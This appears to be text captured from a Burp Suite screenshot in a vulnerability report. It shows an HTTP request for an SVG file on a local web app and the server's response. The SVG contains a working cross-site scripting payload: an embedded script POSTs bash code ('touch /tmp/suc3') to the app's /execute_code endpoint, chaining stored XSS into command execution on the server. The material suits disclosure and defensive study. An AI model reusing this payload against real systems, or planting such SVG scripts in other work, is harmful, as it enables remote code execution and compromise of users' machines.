 Request
Pretty Raw Hex \n
1 GET /discussions/default/2/view_images/7.svg HTTP/1.1
2 Host: localhost:9600
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Accept-Language: zh-CN
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 sec-ch-ua-platform: "macOS"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: http://localhost:9600/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: _ga=GA1.1.421663810.1716881796; _ga_R1FN4KJKJH=
GS1.1.1717639705.4.0.1717639705.0.0.0
15 If-None-Match: "d8e973c14c0fe22dde0dc0cf10ee46b2"
16 If-Modified-Since: Wed, 03 Jul 2024 04:04:59 GMT
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Wed, 03 Jul 2024 06:15:28 GMT
3 server: uvicorn
4 content-type: image/svg+xml
5 content-length: 418
6 last-modified: Wed, 03 Jul 2024 06:15:28 GMT
7 etag: "8a26ce7eb8484fdec1661f8130746dd1"
8
9 <svg xmlns="http://www.w3.org/2000/svg">
10 <script>
const url = 'http://localhost:9600/execute_code';
const data = JSON.stringify({
code: 'touch /tmp/suc3',language: 'bash',client_id:
'CAGrlZ0UjJxko-g5AAAj',discussion_id: '1', message_id: '1'
}
);
const xhr = new XMLHttpRequest();
xhr.open('POST', url, true);
xhr.setRequestHeader('Content-Type',
'application/json;charset=UTF-8');
xhr.send(data);
</script>
11 </svg>